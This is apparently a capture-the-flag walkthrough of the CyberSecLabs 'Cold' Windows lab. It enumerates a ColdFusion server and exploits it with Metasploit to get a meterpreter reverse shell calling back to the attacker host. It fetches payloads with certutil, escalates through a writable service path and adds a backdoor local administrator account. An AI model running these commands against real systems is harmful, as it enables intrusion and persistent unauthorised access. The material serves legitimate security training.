
Cold from CyberSecLabs is a beginner level Windows box with a remote service exploit, that shows the importance of initial enumeration and directory discovery. After gaining initial access we’ll again abuse a service to elevate our privilege.
Cold’s IP address is 172.31.1.15.
Scanning and HTTP Enumeration
We start with scanning. Here I’ve used a simple nmap with the -sV switch to enable Service Enumeration. This will show us what version of a service is running if available.

Let’s review the open ports.
- HTTP = 80, 443, 5500, 8500
- SMB = 139, 445
- MSRPC = 135, 49152-49155, 49161
So we have several ports hosting HTTP services, which is usually a juicy attack vector along with SMB, and a handful of high numbered RPC ports.

Now is a good time to talk about one of my favorite tools for HTTP enumeration and that is the Nikto Web Vulnerability Scanner.
Nikto is a free open source web server scanner, which scans a target website against 6000+ tests. Including scans for vulnerabilities, mis-configurations, out-dated versions, and much more. Nikto comes installed with Kali Linux, but you can installed it yourself by grabbing the latest release from Github.

Because so many different types of checks are included with Nikto, I’ve made it a practice to run Nikto on any HTTP port I encounter. In the case of Cold, we have 3 possible ports to scan with Nikto. Nothing interesting really for ports 80, or 5500, but when we run Nikto on 8500 we do find something interesting buried in the output.
Nikto has found an Administrator login page for ColdFusion!
Navigate to http://172.31.1.15:8500/CFIDE/administrator/ in your browser and we have the ColdFusion administrator login page.

What do you do when you find a administrative login page? Try to login with the most basic default passwords… such as admin/admin. Hey, what do you know…

Now we have credentials and admin access to the ColdFusion Developer console. Now what? I haven’t encountered Coldfusion before, so I don’t really know what to do with this access. Poke around and do your enumeration.

So we have ColdFusion, now we need to find an exploit.
Exploitation: Getting a reverse shell
I’ll use Searchsploit to quickly see what exploits are available for ColdFusion. You see we have several exploits for ColdFusion. Since this is a beginner box lets focus on the Metasploit modules.


Launch msfconsole and search for ColdFusion exploit modules. I see a total of 4 exploit/ modules. The exploit/ category in Metasploit is for exploits that will result in a interactive command shell.

Starting from the top, the first exploit runs on Linux. Cold is a Windows machine, so that’s out. Let’s check out the next exploit, since it will run on Windows.
The exploit will take advantage of the Ckeditor feature of ColdFusion to upload a file without authentication. So we don’t even need the credentials we discovered for ColdFusion.
Load the exploit module. Set the parameters, and then launch the exploit. It will return a simple jsp reverse shell.

use exploit/multi/http/coldfusion_ckeditor_file_upload
set RHOSTS 172.31.1.15
set LHOST 10.10.0.41
options
exploit
Our simple jsp reverse shell works for initial access, but let’s upgrade it to a meterpreter session so we don’t encounter problems later. That will make privilege escalation a bit easier, as right now, we are limited by our jsp shell.
I create the payload with msfvenom. You can find several cheat sheets online for payloads. This generates a meterpreter reverse shell inside a simple .exe file.


To transfer files on windows my favorite tool is certutil. So that’s what I’ll use to get shell.exe. You’ll also need to host the file, so we can access it on the network. Python SimpleHTTPServer will do will do that for us.

You’ll see the HTTP request after you run the certutil.exe command.

python -m SimpleHTTPServer 80
Start a new Metasploit session and fire up the exploit/multi/handler to receive the meterpreter shell.
After you’ve started the exploit/multi/handler go back to your original meterpreter shell and launch the shell.exe file.

set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.0.41
set LPORT 1234
run
Privilege Escalation

We have our low privilege shell but now we need to scan the target to find our escalation path to system. One of best and most popular tools for doing this is the PEASS – Privilege Escalation Awesome Scripts SUITE. You can get it here.
Since certutil.exe worked to transfer the first meterpreter shell, we’ll use it again. Make sure you still have your python http server running to host the file.

Now I can run winPEAS.exe like any executable. It has a lot of output. I scrolled down until I found the Services Information.

At the bottom, we can modify the “cold” service. Not only does it contain an unquoted service path we can WriteData/CreateFiles. So we can change the configuration of the service to run an executable of our choosing. Since we already have our meterpreter shell on the target, lets reuse that.
Our shell is located in C:\ColdFusion2018\cfusion\bin\. We need to change the service’s configuration binpath to the shell.exe path. We’ll do that using “sc” a built-in windows command line utility for managing services.

sc start cold

Notice our meterpreter session died, approximately 30 seconds after starting. We have a error message indicating a problem starting the service, and mostly likely a timeout was reached so it killed the process. If you are really fast, you could type out the access.txt and system.txt files since you have the shell for a brief period of time.
Maintaining Access
Instead of racing to beat the 30 second timeout on the reverse shell, let’s create a persistent session. First we create a new user, and then we add that user to the local admin group.
net user outrunsec Outruns3c! /add
net localgroup administrators outrunsec /add
To utilize the new outrunsec account, we will connect to it using a great penetration testing framework. Evil-WinRM.
Evil-WinRM takes advantage of the Windows Remote Management feature included on servers. It has a lot of features, primarily for post-exploitation. We will only be using it to create a session and get a command prompt. You can get and learn more about Evil-WinRM here.

whoami
type C:\Users\Administrator\Desktop\system.txt
type C:\Users\jade\Desktop\access.txt
There you have it. Cold from CyberSecLabs.
This was my first time encountering Adobe ColdFusion, which I learned to pay attention to all HTTP ports and enumerate them with Nikto. Privilege escalation was good practice at service exploitation, along with how to deal with a unstable root shell.